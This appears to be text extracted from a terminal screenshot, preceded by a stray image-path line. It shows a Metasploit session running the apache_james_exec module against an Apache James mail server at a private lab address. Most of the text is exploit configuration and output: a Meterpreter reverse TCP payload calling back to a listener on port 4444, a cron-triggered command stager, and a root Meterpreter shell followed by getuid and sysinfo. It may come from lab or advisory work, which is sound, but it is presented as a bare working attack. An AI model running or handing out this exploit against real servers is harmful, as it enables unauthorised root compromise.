 ruby
⌥⌘1
ruby ⌘1 n00tmeg@localhost:~ (ssh) ⌘2 +
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes Root username for James remote administration tool
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Cron
msf5 exploit(linux/smtp/apache_james_exec) > run
[*] Started reverse TCP handler on 172.16.60.1:4444
[*] 172.16.60.173:25 - Command Stager progress - 100.00% done (833/833 bytes)
[*] 172.16.60.173:25 - Waiting for cron to execute payload...
[*] Sending stage (3021284 bytes) to 172.16.60.173
[*] Meterpreter session 1 opened (172.16.60.1:4444 -> 172.16.60.173:42860) at 2020-02-20 11:11:00 +0100
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > sysinfo
Computer : localhost.localdomain
OS : CentOS 7.7.1908 (Linux 3.10.0-1062.12.1.el7.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > [*] Shutting down Meterpreter...
[*] 172.16.60.173 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(linux/smtp/apache_james_exec) >